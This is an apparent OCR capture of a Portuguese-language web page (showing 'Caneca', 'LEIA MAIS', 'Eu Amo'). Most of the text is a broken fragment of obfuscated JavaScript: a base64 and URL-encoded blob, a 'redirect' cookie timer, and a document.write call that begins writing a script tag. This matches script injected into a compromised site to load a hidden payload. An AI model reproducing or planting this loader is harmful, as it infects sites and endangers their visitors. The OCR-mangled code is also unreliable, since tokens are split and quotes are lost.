
UzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU
2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2O
SU3MCU3NCUzRSUyMCcpKTs=,now=Math.floor(
Date.now()/1e3),cookie=getCookie(redirect);if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=redire
ct=+time+; path=/;
expires=+date.toGMTString(),document.write(‘scr
ipt …
"Caneca
LEIA MAIS
Eu
Amo